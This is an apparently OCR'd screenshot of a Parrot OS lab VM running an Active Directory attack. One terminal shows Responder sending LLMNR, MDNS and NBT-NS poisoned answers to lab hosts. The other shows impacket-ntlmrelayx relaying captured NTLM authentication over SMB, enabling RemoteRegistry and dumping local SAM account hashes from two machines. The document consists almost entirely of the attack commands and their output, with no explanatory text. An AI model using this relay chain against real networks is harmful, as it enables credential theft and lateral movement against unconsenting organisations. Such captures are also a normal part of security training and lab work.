 Parrot OS - VMware Workstation
File Edit View VM Tabs Help
Home Parrot OS AD (Active Directory) PC-jcaballero1 PC-jcaballero2 PC-jcaballero3
Aplicaciones Lugares Sistema mié 30 de nov, 19:26
responder -I ens33 -rdw - Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[*] [LLMNR] Poisoned answer sent to 192.168.140.131 for name Pc-jcaballero2
[*] [LLMNR] Poisoned answer sent to 192.168.140.131 for name Pc-jcaballero2
[*] [MDNS] Poisoned answer sent to 192.168.140.131 for name Pc-jcaballero2.local
[*] [MDNS] Poisoned answer sent to 192.168.140.131 for name Pc-jcaballero2.local
[*] [LLMNR] Poisoned answer sent to 192.168.140.131 for name Pc-jcaballero2
[*] [MDNS] Poisoned answer sent to 192.168.140.131 for name Pc-jcaballero2.local
[*] [MDNS] Poisoned answer sent to 192.168.140.131 for name Pc-jcaballero2.local
[*] [LLMNR] Poisoned answer sent to 192.168.140.131 for name Pc-jcaballero2
[*] [MDNS] Poisoned answer sent to 192.168.140.131 for name Pc-jcaballero2.local
[*] [LLMNR] Poisoned answer sent to 192.168.140.131 for name Pc-jcaballero2
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR] Poisoned answer sent to 192.168.140.130 for name sada
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR] Poisoned answer sent to 192.168.140.130 for name sada
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR] Poisoned answer sent to 192.168.140.130 for name sada
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR] Poisoned answer sent to 192.168.140.130 for name sada
[*] [NBT-NS] Poisoned answer sent to 192.168.140.130 for name JCABALLER (service: Domain Maste
r Browser)
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [NBT-NS] Poisoned answer sent to 192.168.140.130 for name SADA (service: File Server)
[*] [LLMNR] Poisoned answer sent to 192.168.140.130 for name sada
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR] Poisoned answer sent to 192.168.140.130 for name sada
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR] Poisoned answer sent to 192.168.140.130 for name sada
[*] [NBT-NS] Poisoned answer sent to 192.168.140.130 for name SADA (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR] Poisoned answer sent to 192.168.140.130 for name sada
[*] [NBT-NS] Poisoned answer sent to 192.168.140.130 for name JCABALLER (service: Browser Elec
tion)
[*] [NBT-NS] Poisoned answer sent to 192.168.140.130 for name SADA (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 192.168.140.130 for name SADA (service: Workstation/Redir
ector)
impacket-ntlmrelayx -tf target.txt -smb2support - Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] HTTPD: Received connection from 192.168.140.130, attacking target smb://192.168.140.132
[*] SMBD-Thread-7: Connection from JCABALLER/JCABALLERO1@192.168.140.130 controlled, but there
are no more targets left!
[*] Target system bootKey: 0xf198033cce05b475f65f7d8bc9a74766
[*] Target system bootKey: 0x2767c8530b62c7cf9006ea6453e2f21b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:b8d007ae87f26c076ec24effcc4ae564:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:0964a4915735fef836c207c1803e6f14:::
jcaballero2:1001:aad3b435b51404eeaad3b435b51404ee:eb9e46b725465a3b50a077f8606fc7eb:::
[*] Done dumping SAM hashes for host: 192.168.140.131
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:a6b32ea2e40be2c9319cc38acc3a6632:::
jcaballero3:1001:aad3b435b51404eeaad3b435b51404ee:63c5393f20708715915bc0003ccea262:::
[*] Done dumping SAM hashes for host: 192.168.140.132
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] SMBD-Thread-9: Connection from JCABALLER/JCABALLERO1@192.168.140.130 controlled, but there
are no more targets left!
[*] SMBD-Thread-10: Connection from JCABALLER/JCABALLERO1@192.168.140.130 controlled, but ther
e are no more targets left!
[*] SMBD-Thread-11: Connection from JCABALLER/JCABALLERO1@192.168.140.130 controlled, but ther
e are no more targets left!
[*] SMBD-Thread-12: Connection from JCABALLER/JCABALLERO1@192.168.140.130 controlled, but ther
e are no more targets left!
Menú responder -I ens33 -rd... impacket-ntlmrelayx -tf...
To direct input to this VM, click inside or press Ctrl+G.